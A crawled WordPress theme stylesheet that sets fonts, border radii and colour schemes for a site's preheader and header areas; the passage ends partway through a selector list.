.g1gmap-main { position: relative; overflow: hidden; }

.g1gmap-observer { display: none; position: absolute; margin-top: 0; height: 100%; }

.g1gmap-marker-bubble { display: block; min-width: 320px; margin: 20px 0 0; }

.g1gmap-marker-bubble-inner { margin: 0 50% 0 -50%; padding: 20px; }


--- FILE ---
content_type: text/css
request_url: http://www.1535.syzefxis.gov.gr/wp-content/uploads/g1-dynamic-style.css?respondjs=no&ver=3.10
body_size: 83571
content:
    html { font-size:14px; }
    h1, .g1-h1 { font-size:43px; }
    h2, .g1-h2 { font-size:27px; }
    h3, .g1-h3 { font-size:22px; }
    h4, .g1-h4 { font-size:18px; }
    h5, .g1-h5 { font-size:14px; }
    h6, .g1-h6 { font-size:14px; }
h1, .g1-h1, h2, .g1-h2, h3, .g1-h3, .g1-button--big, .g1-numbers__title, .g1-searchbox input, .g1-nav--collapsed #g1-primary-nav-menu .g1-type-tile .g1-submenus .g1-nav-item__title { font-family:"Open Sans";font-weight:300; }
body, input, select, textarea { font-family:"Open Sans"; }
.g1-meta { font-family:"Open Sans"; }
#g1-primary-nav-menu > li > a > .g1-nav-item__title, #g1-header .g1-searchbox__switch, #g1-header .g1-cartbox__switch { font-family:"Open Sans"; }
    /* logo on left, menu below */
    #g1-id .site-title {
    float:left;
    }
    #g1-id .site-description {
    float:right;
    }
    .g1-preheader > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    .g1-header > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    .g1-precontent > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    .g1-content > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    .g1-prefooter > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    .g1-footer > .g1-background {
    -webkit-border-radius:0 0 0 0;
    -moz-border-radius:0 0 0 0;
    -ms-border-radius:0 0 0 0;
    -o-border-radius:0 0 0 0;
    border-radius:0 0 0 0;
    }
    input,
    select,
    textarea,
    pre code,
    input[type=button],
    input[type=submit],
    button,
    .g1-button,
    a.button,
    .g1-message,
    .woocommerce-message,
    .woocommerce-info,
    .woocommerce-error,
    .bbp-template-notice,
    .g1-placeholder,
    .g1-frame--inherit > .g1-decorator,
    .g1-quote--solid > .g1-inner,
    .g1-box:before,
    .g1-box__inner,
    .g1-toggle__switch,
    .g1-table--solid,
    .shop_table:before,
    .woocommerce .images .zoom,
    .g1-tabs--simple,
    .g1-tabs--simple > div,
    .g1-chat-row,
    .g1-side-nav,
    .gallery-icon,
    .g1-countdown i,
    .countdown_section span,
    .g1-banda img,
    .g1-nav--mobile #g1-secondary-nav-menu,
    #lang_sel ul ul,
    .g1-twitter--simple .g1-twitter__items,
    .g1-gmap__box > .g1-inner,
    .g1gmap-marker-bubble-inner,
    .g1-isotope-filters,
    .g1-isotope-filters > div,
    .g1-mediabox--featured-media .g1-mediabox__item,
    .g1-mediabox--list .g1-mediabox__item,
    .g1-mediabox--slider .g1-carousel,
    .g1-slide__title > .g1-background,
    .g1-slide__description > .g1-background,
    .g1-simple-slider .g1-fullscreen a,
    .tp-caption,
    .g1-nav--expanded #g1-primary-nav-menu:before,
    .g1-nav--expanded #g1-primary-nav-menu:after,
    .g1-nav--simple #g1-primary-nav-menu > .current_page_ancestor > a,
    .g1-nav--simple #g1-primary-nav-menu > .current_page_parent > a,
    .g1-nav--simple #g1-primary-nav-menu > .current_page_item > a,
    #g1-primary-nav-menu > .g1-type-tile .g1-submenus,
    #g1-primary-nav-menu > .g1-type-column .g1-submenus,
    #g1-primary-nav-menu > .g1-type-drops ul,
    .g1-searchbox #searchform,
    .g1-cartbox .g1-cartbox__box,
    .entry-featured-media,
    #payment,
    #payment .payment_box,
    .bbp-logged-in {
    -webkit-border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -ms-border-radius:5px 5px 5px 5px;
    -o-border-radius:5px 5px 5px 5px;
    border-radius:5px 5px 5px 5px;
    }
    .g1-gmap-wrapper .g1-pan-control {
    -webkit-border-radius:5px 5px 0 0;
    -moz-border-radius:5px 5px 0 0;
    -ms-border-radius:5px 5px 0 0;
    -o-border-radius:5px 5px 0 0;
    border-radius:5px 5px 0 0;
    }
    .g1-gmap-wrapper .g1-zoom-control {
    -webkit-border-radius:0 0 5px 5px;
    -moz-border-radius:0 0 5px 5px;
    -ms-border-radius:0 0 5px 5px;
    -o-border-radius:0 0 5px 5px;
    border-radius:0 0 5px 5px;
    }
    #wp-calendar tbody tr:first-child > td:first-child,
    .g1-table--solid thead tr:first-of-type th:first-child,
    .shop_table thead tr:first-of-type th:first-child {
    -webkit-border-top-left-radius:5px;
    -moz-border-top-left-radius:5px;
    -ms-border-top-left-radius:5px;
    -o-border-top-left-radius:5px;
    border-top-left-radius:5px;
    }
    #wp-calendar tbody tr:first-child > td:last-child,
    .g1-table--solid thead tr:first-of-type th:last-child,
    .shop_table thead tr:first-of-type th:last-child {
    -webkit-border-top-right-radius:5px;
    -moz-border-top-right-radius:5px;
    -ms-border-top-right-radius:5px;
    -o-border-top-right-radius:5px;
    border-top-right-radius:5px;
    }
    #wp-calendar tbody tr:last-child > td:first-child,
    .g1-table--solid tr:last-of-type td:first-child,
    .g1-table--solid tr:last-of-type th:first-child,
    .shop_table tr:last-of-type td:first-child,
    .shop_table tr:last-of-type th:first-child {
    -webkit-border-bottom-left-radius:5px;
    -moz-border-bottom-left-radius:5px;
    -ms-border-bottom-left-radius:5px;
    -o-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    }
    #wp-calendar tbody tr:last-child > td:last-child,
    .g1-table--solid tr:last-of-type td:last-child,
    .g1-table--solid tr:last-of-type th:last-child,
    .shop_table tr:last-of-type td:last-child,
    .shop_table tr:last-of-type th:last-child {
    -webkit-border-bottom-right-radius:5px;
    -moz-border-bottom-right-radius:5px;
    -ms-border-bottom-right-radius:5px;
    -o-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
    }
    .g1-indicator:before,
    .g1-quote figcaption img,
    .g1-quote__image,
    .g1-banda__handle span,
    .g1-twitter .g1-nav-direction__next,
    .g1-html-rotator .g1-nav-direction__next,
    #wp-calendar #next a,
    #wp-calendar #next span,
    .g1-mediabox--slider .g1-nav-direction__next,
    .tp-rightarrow.default,
    .g1-simple-slider-simple .g1-nav-direction__next,
    .g1-simple-slider-kenburns .g1-nav-direction__next,
    .g1-simple-slider-standout .g1-nav-direction__next,
    .g1-simple-slider-relay .g1-nav-direction__next,
    #g1-back-to-top,
    .galleria-exit-button,
    .entry-featured-media .g1-nav-direction__next,
    .g1-pagination a.next,
    .widget_rss .widgettitle a.rsswidget:first-child {
    -webkit-border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -ms-border-radius:5px 5px 5px 5px;
    -o-border-radius:5px 5px 5px 5px;
    border-radius:5px 5px 5px 5px;
    }
    .g1-twitter .g1-nav-direction__prev,
    .g1-html-rotator .g1-nav-direction__prev,
    #wp-calendar #prev a,
    #wp-calendar #prev span,
    .g1-mediabox--slider .g1-nav-direction__prev,
    .g1-mediabox--slider .g1-nav-coin li,
    .tp-leftarrow.default,
    .g1-simple-slider-simple .g1-nav-direction__prev,
    .g1-simple-slider-kenburns .g1-nav-direction__prev,
    .g1-simple-slider-standout .g1-nav-direction__prev,
    .g1-simple-slider-relay .g1-nav-direction__prev,
    .entry-featured-media .g1-nav-direction__prev,
    .g1-pagination a.prev {
    -webkit-border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -ms-border-radius:5px 5px 5px 5px;
    -o-border-radius:5px 5px 5px 5px;
    border-radius:5px 5px 5px 5px;
    }
    #g1-primary-nav-switch {
    -webkit-border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -ms-border-radius:5px 5px 5px 5px;
    -o-border-radius:5px 5px 5px 5px;
    border-radius:5px 5px 5px 5px;
    }
    .g1-tagcloud > a {
    -webkit-border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -ms-border-radius:5px 5px 5px 5px;
    -o-border-radius:5px 5px 5px 5px;
    border-radius:5px 5px 5px 5px;
    }

/* cs_1_background */
.g1-preheader .g1-table--solid tbody td,
.g1-preheader .shop_table tbody td,
.g1-preheader .g1-box--simple  .g1-box__icon,
.g1-preheader .g1-box--simple  .g1-box__inner,
.g1-preheader .g1-box--solid  .g1-box__inner,
.g1-preheader .g1-tabs--simple > div,
.g1-preheader .g1-gmap__box > .g1-inner,
.g1-preheader .g1gmap-marker-bubble-inner,
.g1-preheader .g1-isotope-filters > div,
.g1-preheader .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-preheader .g1-collection--gallery .entry-featured-media,
.g1-preheader .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-preheader .g1-collection--masonry .g1-nonmedia,
.g1-preheader .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-preheader .g1-cartbox__box > .g1-inner,
.g1-preheader .widget_price_filter .ui-slider-handle,
.g1-preheader #payment .payment_box,
.g1-preheader .bbp-logged-in:after {
background-color:#f7f7f7;

}
.g1-preheader section,
.g1-preheader aside,
.g1-preheader article,
.g1-preheader header,
.g1-preheader nav,
.g1-preheader div,
.g1-preheader p,
.g1-preheader span,
.g1-preheader figure,
.g1-preheader blockquote,
.g1-preheader ul,
.g1-preheader ol,
.g1-preheader dl,
.g1-preheader li,
.g1-preheader a,
.g1-preheader table,
.g1-preheader td,
.g1-preheader th,
.g1-preheader hr,
.g1-preheader form,
.g1-preheader select,
.g1-preheader input,
.g1-preheader textarea,
.g1-preheader .g1-button--divider:before,
.g1-preheader .g1-button--divider:after,
.g1-preheader .g1-tabs--simple .g1-tabs-nav-item,
.g1-preheader .entry-header:after,
.g1-preheader .archive-header:after,
.g1-preheader .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-preheader .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#dedede;

}
.g1-preheader .g1-progress-bar--solid .g1-progress-bar__track,
.g1-preheader .g1-twitter--simple .g1-twitter__items:before,
.g1-preheader .g1-quote--solid > .g1-inner:before {
border-color:#eaeaea;

}
.g1-preheader pre code,
.g1-preheader .g1-twitter--simple .g1-twitter__items,
.g1-preheader .g1-quote--solid > .g1-inner,
.g1-preheader .g1-quote__image,
.g1-preheader .g1-box--simple:before,
.g1-preheader .g1-box--solid:before,
.g1-preheader .countdown_section span,
.g1-preheader .g1-placeholder,
.g1-preheader .g1-table--solid,
.g1-preheader .shop_table:before,
.g1-preheader .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-preheader .g1-progress-bar--solid .g1-progress-bar__track,
.g1-preheader .g1-tabs--simple,
.g1-preheader .g1-collection--masonry article,
.g1-preheader .g1-isotope-filters,
.g1-preheader .g1-side-nav .children,
.g1-preheader #wp-calendar #prev span,
.g1-preheader #wp-calendar #next span,
.g1-preheader #wp-calendar tbody td,
.g1-preheader .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-preheader .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-preheader .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-preheader .woocommerce-message,
.g1-preheader .woocommerce-info,
.g1-preheader .woocommerce-error,
.g1-preheader .bbp-template-notice,
.g1-preheader #payment,
.g1-preheader .bbp-logged-in:before,
.g1-preheader .bbp-topics-front ul.super-sticky,
.g1-preheader .bbp-topics ul.super-sticky,
.g1-preheader .bbp-topics ul.sticky,
.g1-preheader .bbp-forum-content ul.sticky {
background-color:#eaeaea;

}
.g1-preheader .g1-divider i,
.g1-preheader .g1-duplicate i,
.g1-preheader .g1-form-pass-protected:before,
.g1-preheader .g1-replies h2:before,
.g1-preheader #reply-title:before,
.g1-preheader .comment.parent > article:before,
.g1-preheader .comment.parent > .children > .comment:before,
.g1-preheader .comment.parent > .children > .comment:after {
color:#c4c4c4;

}
.g1-preheader .countdown_section:first-child span,
.g1-preheader #wp-calendar tbody td + td + td + td + td + td,
.g1-preheader .g1-cartbox__box {
background-color:#dedede;

}
.g1-preheader .g1-icon--solid,
.g1-preheader #wp-calendar #prev span,
.g1-preheader #wp-calendar #next span {
color:#f7f7f7;

}
.g1-preheader .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#f7f7f7;

}
.g1-preheader > .g1-background {
background-color:#f7f7f7;

}
/* cs_1_text1 */
.g1-preheader h1,
.g1-preheader h2,
.g1-preheader h3,
.g1-preheader h4,
.g1-preheader h5,
.g1-preheader h6,
.g1-preheader .g1-meta a:hover,
.g1-preheader .g1-button--simple,
.g1-preheader .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-preheader .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-preheader .g1-side-nav a:hover,
.g1-preheader .g1-pagination .prev,
.g1-preheader .g1-pagination .next,
.g1-preheader .countdown_section:first-child,
.g1-preheader .g1-simple-slider .g1-fullscreen > a,
.g1-preheader .g1-widget a:hover,
.g1-preheader .g1-nav-item__switch {
color:#000000;

}
.g1-preheader .g1-button--simple,
.g1-preheader .g1-toggle--simple .g1-toggle__switch,
.g1-preheader .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-preheader .g1-simple-slider .g1-fullscreen > a,
.g1-preheader .g1-nav-item__switch {
border-color:#000000;

}
/* cs_1_text2 */
.g1-preheader ,
.g1-preheader .g1-regular,
.g1-preheader h1 + h3,
.g1-preheader h1 + h4,
.g1-preheader h1 + h5,
.g1-preheader h1 + h6,
.g1-preheader h2 + h4,
.g1-preheader h2 + h5,
.g1-preheader h2 + h6,
.g1-preheader h3 + h5,
.g1-preheader h3 + h6,
.g1-preheader h4 + h6,
.g1-preheader .g1-h1 + h3,
.g1-preheader .g1-h1 + h4,
.g1-preheader .g1-h1 + h5,
.g1-preheader .g1-h1 + h6,
.g1-preheader .g1-h2 + h4,
.g1-preheader .g1-h2 + h5,
.g1-preheader .g1-h2 + h6,
.g1-preheader .g1-h3 + h5,
.g1-preheader .g1-h3 + h6,
.g1-preheader .g1-h4 + h6,
.g1-preheader .g1-meta a,
.g1-preheader .g1-side-nav a,
.g1-preheader .g1-duplicator--simple .g1-duplicate--active i,
.g1-preheader .g1-isotope-filter > a,
.g1-preheader .g1-links a,
.g1-preheader .g1-searchbox__switch,
.g1-preheader .g1-cartbox__switch {
color:#666666;

}
.g1-preheader .g1-icon--solid {
background-color:#666666;

}
.g1-preheader .g1-icon--solid {
border-color:#666666;

}
/* cs_1_text3 */
.g1-preheader .g1-meta {
color:#999999;

}
.g1-preheader .g1-dropdown > li + li:before,
.g1-preheader .g1-dropdown > li + li:after,
.g1-preheader .entry-categories li + li:before,
.g1-preheader .entry-categories li + li:after,
.g1-preheader .g1-footer-menu li + li:before,
.g1-preheader .g1-footer-menu li + li:after {
border-color:#999999;

}
/* cs_1_link */
.g1-preheader a {
color:#fb4400;

}
/* cs_1_link_hover */
.g1-preheader a:hover {
color:#000000;

}
/* cs_2_background */
.g1-preheader .g1-divider--simple:before,
.g1-preheader .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-preheader .gallery-icon > a:before,
.g1-preheader .g1-collection--gallery article:before,
.g1-preheader .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-preheader .g1-dropcap--solid,
.g1-preheader input[type=button],
.g1-preheader input[type=submit],
.g1-preheader button,
.g1-preheader .g1-button--solid,
.g1-preheader a.button,
.g1-preheader .g1-frame--solid > .g1-decorator,
.g1-preheader .g1-toggle--solid .g1-toggle__switch,
.g1-preheader .g1-indicator:before,
.g1-preheader .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-preheader .g1-progress-circle .g1-color-scheme,
.g1-preheader .g1-countdown i,
.g1-preheader .g1-box--solid .g1-box__icon,
.g1-preheader .g1-banda__handle span,
.g1-preheader .g1-banda--smooth .g1-banda__handle,
.g1-preheader .g1-isotope-filter--current:before,
.g1-preheader .g1-simple-slider .g1-progress > div > div,
.g1-preheader .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-preheader .g1-simple-slider .g1-nav-direction__prev,
.g1-preheader .g1-simple-slider .g1-nav-direction__next,
.g1-preheader .g1-mediabox--slider .g1-nav-coin a:before,
.g1-preheader .g1-searchbox .g1-outer,
.g1-preheader .g1-gmap-wrapper .g1-pan-control,
.g1-preheader .g1-gmap-wrapper .g1-full-map-control,
.g1-preheader #wp-calendar #prev a,
.g1-preheader #wp-calendar #next a,
.g1-preheader .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-preheader #lang_sel ul ul li,
.g1-preheader #g1-primary-nav-switch,
.g1-preheader .widget_price_filter .ui-slider .ui-slider-range {
background-color:#fb4400;

}
.g1-preheader .g1-progress-circle--simple .g1-color-scheme {
outline-color:#fb4400;

}
.g1-preheader input[type=button],
.g1-preheader input[type=submit],
.g1-preheader button,
.g1-preheader .g1-button--solid,
.g1-preheader a.button,
.g1-preheader .g1-frame--solid > .g1-decorator,
.g1-preheader .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-preheader .g1-toggle--solid .g1-toggle__switch,
.g1-preheader .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-preheader .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-preheader .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-preheader .g1-box--solid .g1-box__icon,
.g1-preheader .author-info:before,
.g1-preheader .g1-related-entries:before,
.g1-preheader .g1-replies:before,
.g1-preheader #respond:before,
.g1-preheader .upsells:before,
.g1-preheader .related:before,
.g1-preheader #secondary .widget + .widget:before,
.g1-preheader #g1-primary-nav-switch,
.g1-preheader .widget_price_filter .ui-slider-handle {
border-color:#fb4400;

}
.g1-preheader .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#fb4400;

}
.g1-preheader mark,
.g1-preheader input[type=button]:hover,
.g1-preheader input[type=submit]:hover,
.g1-preheader button:hover,
.g1-preheader .g1-button:hover,
.g1-preheader a.button:hover,
.g1-preheader .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#952800;

}
.g1-preheader input[type=button]:hover,
.g1-preheader input[type=submit]:hover,
.g1-preheader button:hover,
.g1-preheader .g1-button:hover,
.g1-preheader a.button:hover,
.g1-preheader .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#952800;

}
 {
border-color:#fb4400;

}
.g1-preheader .g1-list--simple .g1-list__icon,
.g1-preheader .g1-duplicator--solid .g1-duplicate--active i,
.g1-preheader .g1-numbers__icon {
color:#fb4400;

}
.g1-preheader .g1-gmap-wrapper .g1-zoom-control,
.g1-preheader .g1-nav--mobile #g1-secondary-nav-menu,
.g1-preheader #lang_sel ul ul,
.g1-preheader .g1-searchbox #searchform,
.g1-preheader .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-preheader .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-preheader .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#ff672e;

}
.g1-preheader .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-preheader .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-preheader #lang_sel ul ul li,
.g1-preheader #lang_sel ul ul:before,
.g1-preheader .g1-searchbox__switch .g1-searchbox__arrow,
.g1-preheader .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-preheader .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#ff672e;

}
/* cs_2_text1 */
.g1-preheader mark,
.g1-preheader .g1-dropcap--solid,
.g1-preheader .g1-indicator:after,
.g1-preheader input[type=button],
.g1-preheader input[type=submit],
.g1-preheader button,
.g1-preheader .g1-button--solid,
.g1-preheader input[type=button]:hover,
.g1-preheader input[type=submit]:hover,
.g1-preheader button:hover,
.g1-preheader .g1-button--solid:hover,
.g1-preheader .g1-button--simple:hover,
.g1-preheader a.button,
.g1-preheader .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-preheader .g1-toggle--solid .g1-toggle__switch,
.g1-preheader .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-preheader .g1-progress-circle--solid,
.g1-preheader .g1-countdown i,
.g1-preheader .g1-box--solid .g1-box__icon,
.g1-preheader .g1-banda__handle span,
.g1-preheader .g1-simple-slider .g1-fullscreen > a:hover,
.g1-preheader .g1-simple-slider .g1-nav-direction__prev,
.g1-preheader .g1-simple-slider .g1-nav-direction__next,
.g1-preheader .g1-mediabox--slider .g1-nav-coin a:after,
.g1-preheader .gallery-icon > a:after,
.g1-preheader .g1-searchbox #s,
.g1-preheader .g1-searchbox .g1-form-actions:before,
.g1-preheader .g1-gmap-wrapper .g1-pan-control,
.g1-preheader .g1-gmap-wrapper .g1-zoom-control,
.g1-preheader .g1-gmap-wrapper .g1-full-map-control a,
.g1-preheader .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-preheader #lang_sel ul ul a,
.g1-preheader #g1-primary-nav-switch,
.g1-preheader #wp-calendar #prev a:after,
.g1-preheader #wp-calendar #next a:after {
color:#ffffff;

}
 {
background-color:#ffffff;

}
.g1-preheader .g1-searchbox #s {
border-color:#ffffff;

}
.g1-preheader .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* cs_1_background */
.g1-header .g1-table--solid tbody td,
.g1-header .shop_table tbody td,
.g1-header .g1-box--simple  .g1-box__icon,
.g1-header .g1-box--simple  .g1-box__inner,
.g1-header .g1-box--solid  .g1-box__inner,
.g1-header .g1-tabs--simple > div,
.g1-header .g1-gmap__box > .g1-inner,
.g1-header .g1gmap-marker-bubble-inner,
.g1-header .g1-isotope-filters > div,
.g1-header .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-header .g1-collection--gallery .entry-featured-media,
.g1-header .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-header .g1-collection--masonry .g1-nonmedia,
.g1-header .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-header .g1-cartbox__box > .g1-inner,
.g1-header .widget_price_filter .ui-slider-handle,
.g1-header #payment .payment_box,
.g1-header .bbp-logged-in:after {
background-color:#ffffff;

}
.g1-header section,
.g1-header aside,
.g1-header article,
.g1-header header,
.g1-header nav,
.g1-header div,
.g1-header p,
.g1-header span,
.g1-header figure,
.g1-header blockquote,
.g1-header ul,
.g1-header ol,
.g1-header dl,
.g1-header li,
.g1-header a,
.g1-header table,
.g1-header td,
.g1-header th,
.g1-header hr,
.g1-header form,
.g1-header select,
.g1-header input,
.g1-header textarea,
.g1-header .g1-button--divider:before,
.g1-header .g1-button--divider:after,
.g1-header .g1-tabs--simple .g1-tabs-nav-item,
.g1-header .entry-header:after,
.g1-header .archive-header:after,
.g1-header .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-header .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#e6e6e6;

}
.g1-header .g1-progress-bar--solid .g1-progress-bar__track,
.g1-header .g1-twitter--simple .g1-twitter__items:before,
.g1-header .g1-quote--solid > .g1-inner:before {
border-color:#f2f2f2;

}
.g1-header pre code,
.g1-header .g1-twitter--simple .g1-twitter__items,
.g1-header .g1-quote--solid > .g1-inner,
.g1-header .g1-quote__image,
.g1-header .g1-box--simple:before,
.g1-header .g1-box--solid:before,
.g1-header .countdown_section span,
.g1-header .g1-placeholder,
.g1-header .g1-table--solid,
.g1-header .shop_table:before,
.g1-header .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-header .g1-progress-bar--solid .g1-progress-bar__track,
.g1-header .g1-tabs--simple,
.g1-header .g1-collection--masonry article,
.g1-header .g1-isotope-filters,
.g1-header .g1-side-nav .children,
.g1-header #wp-calendar #prev span,
.g1-header #wp-calendar #next span,
.g1-header #wp-calendar tbody td,
.g1-header .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-header .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-header .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-header .woocommerce-message,
.g1-header .woocommerce-info,
.g1-header .woocommerce-error,
.g1-header .bbp-template-notice,
.g1-header #payment,
.g1-header .bbp-logged-in:before,
.g1-header .bbp-topics-front ul.super-sticky,
.g1-header .bbp-topics ul.super-sticky,
.g1-header .bbp-topics ul.sticky,
.g1-header .bbp-forum-content ul.sticky {
background-color:#f2f2f2;

}
.g1-header .g1-divider i,
.g1-header .g1-duplicate i,
.g1-header .g1-form-pass-protected:before,
.g1-header .g1-replies h2:before,
.g1-header #reply-title:before,
.g1-header .comment.parent > article:before,
.g1-header .comment.parent > .children > .comment:before,
.g1-header .comment.parent > .children > .comment:after {
color:#cccccc;

}
.g1-header .countdown_section:first-child span,
.g1-header #wp-calendar tbody td + td + td + td + td + td,
.g1-header .g1-cartbox__box {
background-color:#e6e6e6;

}
.g1-header .g1-icon--solid,
.g1-header #wp-calendar #prev span,
.g1-header #wp-calendar #next span {
color:#ffffff;

}
.g1-header .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#ffffff;

}
.g1-header > .g1-background {
background-color:#ffffff;

}
/* cs_1_text1 */
.g1-header h1,
.g1-header h2,
.g1-header h3,
.g1-header h4,
.g1-header h5,
.g1-header h6,
.g1-header .g1-meta a:hover,
.g1-header .g1-button--simple,
.g1-header .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-header .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-header .g1-side-nav a:hover,
.g1-header .g1-pagination .prev,
.g1-header .g1-pagination .next,
.g1-header .countdown_section:first-child,
.g1-header .g1-simple-slider .g1-fullscreen > a,
.g1-header .g1-widget a:hover,
.g1-header .g1-nav-item__switch {
color:#000000;

}
.g1-header .g1-button--simple,
.g1-header .g1-toggle--simple .g1-toggle__switch,
.g1-header .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-header .g1-simple-slider .g1-fullscreen > a,
.g1-header .g1-nav-item__switch {
border-color:#000000;

}
/* cs_1_text2 */
.g1-header ,
.g1-header .g1-regular,
.g1-header h1 + h3,
.g1-header h1 + h4,
.g1-header h1 + h5,
.g1-header h1 + h6,
.g1-header h2 + h4,
.g1-header h2 + h5,
.g1-header h2 + h6,
.g1-header h3 + h5,
.g1-header h3 + h6,
.g1-header h4 + h6,
.g1-header .g1-h1 + h3,
.g1-header .g1-h1 + h4,
.g1-header .g1-h1 + h5,
.g1-header .g1-h1 + h6,
.g1-header .g1-h2 + h4,
.g1-header .g1-h2 + h5,
.g1-header .g1-h2 + h6,
.g1-header .g1-h3 + h5,
.g1-header .g1-h3 + h6,
.g1-header .g1-h4 + h6,
.g1-header .g1-meta a,
.g1-header .g1-side-nav a,
.g1-header .g1-duplicator--simple .g1-duplicate--active i,
.g1-header .g1-isotope-filter > a,
.g1-header .g1-links a,
.g1-header .g1-searchbox__switch,
.g1-header .g1-cartbox__switch,
.g1-nav--unstyled.g1-nav--collapsed #g1-primary-nav-menu > li > a {
color:#666666;

}
.g1-header .g1-icon--solid {
background-color:#666666;

}
.g1-header .g1-icon--solid {
border-color:#666666;

}
/* cs_1_text3 */
.g1-header .g1-meta {
color:#999999;

}
.g1-header .g1-dropdown > li + li:before,
.g1-header .g1-dropdown > li + li:after,
.g1-header .entry-categories li + li:before,
.g1-header .entry-categories li + li:after,
.g1-header .g1-footer-menu li + li:before,
.g1-header .g1-footer-menu li + li:after {
border-color:#999999;

}
/* cs_1_link */
.g1-header a,
.g1-nav--unstyled.g1-nav--collapsed #g1-primary-nav-menu > .current_page_ancestor > a,
.g1-nav--unstyled.g1-nav--collapsed #g1-primary-nav-menu > .current_page_parent > a,
.g1-nav--unstyled.g1-nav--collapsed #g1-primary-nav-menu > .current_page_item > a {
color:#1e73be;

}
/* cs_1_link_hover */
.g1-header a:hover {
color:#000000;

}
/* cs_2_background */
.g1-header .g1-divider--simple:before,
.g1-header .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-header .gallery-icon > a:before,
.g1-header .g1-collection--gallery article:before,
.g1-header .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-header .g1-dropcap--solid,
.g1-header input[type=button],
.g1-header input[type=submit],
.g1-header button,
.g1-header .g1-button--solid,
.g1-header a.button,
.g1-header .g1-frame--solid > .g1-decorator,
.g1-header .g1-toggle--solid .g1-toggle__switch,
.g1-header .g1-indicator:before,
.g1-header .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-header .g1-progress-circle .g1-color-scheme,
.g1-header .g1-countdown i,
.g1-header .g1-box--solid .g1-box__icon,
.g1-header .g1-banda__handle span,
.g1-header .g1-banda--smooth .g1-banda__handle,
.g1-header .g1-isotope-filter--current:before,
.g1-header .g1-simple-slider .g1-progress > div > div,
.g1-header .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-header .g1-simple-slider .g1-nav-direction__prev,
.g1-header .g1-simple-slider .g1-nav-direction__next,
